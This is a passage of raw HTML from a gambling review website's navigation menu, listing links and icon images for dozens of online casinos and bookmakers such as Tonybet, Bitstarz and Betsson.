src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 